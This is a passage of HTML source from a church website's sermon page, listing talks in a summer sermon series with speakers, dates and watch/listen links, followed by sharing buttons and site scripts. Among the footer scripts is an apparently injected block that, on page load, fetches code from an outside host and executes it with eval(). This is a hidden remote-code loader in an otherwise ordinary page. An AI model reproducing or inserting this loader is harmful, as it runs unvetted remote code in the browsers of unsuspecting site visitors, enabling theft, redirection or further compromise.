	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>Summer on the Mount</em>"</h3>
		<div class="enmse-related-area" id="enmse-related571568086">
		<table class="enmse-more-messages" cellpadding="0" cellspacing="0">
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">The Law</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Heather Klein</td>
	            <td class="enmse-date-cell">July 24, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=428&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=428" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=428" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=428&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=428&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Drive it Home</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Chad Richards</td>
	            <td class="enmse-date-cell">July 31, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=429&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=429" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=429" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=429&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=429&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Notice Me</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jack  Hawkins</td>
	            <td class="enmse-date-cell">August 7, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=430&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=430" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=430" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=430&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=430&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Camp Sunday</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Sekwohn Grondin</td>
	            <td class="enmse-date-cell">August 14, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=431&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=431" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=431" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=431&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=431&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">The Defining Characteristic of a Christian</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jack  Hawkins</td>
	            <td class="enmse-date-cell">August 21, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=432&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=432" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=432" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=432&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=432&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Ask, Seek, Knock</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jonathan Schmitz</td>
	            <td class="enmse-date-cell">August 28, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=433&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=433" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=433" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_sid=83&amp;enmse_mid=433&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=83&amp;enmse_mid=433&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				   	</table>
	   		</div>
					<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=0&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=0&amp;enmse_sort=ASC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=0&amp;enmse_ddval=three&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=1&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L3Zhci93d3cvY2FueW9uc3ByaW5ncy5vcmcvaHRkb2NzLw==" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.8.3.120924 -->
	</div>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/author/hollygoode/" title="Posts by Holly Goode" rel="author">Holly Goode</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-08-23T12:22:16-07:00</span><span>August 23rd, 2022</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Message: &#8220;The Defining Characteristic of a Christian&#8221; from Jack  Hawkins</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&amp;t=Message%3A%20%E2%80%9CThe%20Defining%20Characteristic%20of%20a%20Christian%E2%80%9D%20from%20Jack%20%20Hawkins" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&amp;text=Message%3A%20%E2%80%9CThe%20Defining%20Characteristic%20of%20a%20Christian%E2%80%9D%20from%20Jack%20%20Hawkins" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/&amp;title=Message%3A%20%E2%80%9CThe%20Defining%20Characteristic%20of%20a%20Christian%E2%80%9D%20from%20Jack%20%20Hawkins" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&amp;title=Message%3A%20%E2%80%9CThe%20Defining%20Characteristic%20of%20a%20Christian%E2%80%9D%20from%20Jack%20%20Hawkins&amp;summary=%C2%A0" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&amp;name=Message%3A%20%E2%80%9CThe%20Defining%20Characteristic%20of%20a%20Christian%E2%80%9D%20from%20Jack%20%20Hawkins&amp;description=%26nbsp%3B" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&amp;description=%26nbsp%3B&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/author/hollygoode/" title="Posts by Holly Goode" rel="author">Holly Goode</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bd7fbc5bc733268b1adb8bcbaeaa0f0465d4ac80a4a8c32d3204ee109c21d597?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd7fbc5bc733268b1adb8bcbaeaa0f0465d4ac80a4a8c32d3204ee109c21d597?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":23556,"page":1},"signature":"cb38c05e3196a013d16b661416aa8453"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":23556,"page":1},"signature":"cb38c05e3196a013d16b661416aa8453"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/f0d76b6f3808e85bce782366ebc7ba30.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain
